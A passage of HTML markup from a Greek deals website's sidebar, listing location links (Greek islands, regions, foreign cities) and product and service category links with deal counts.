                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
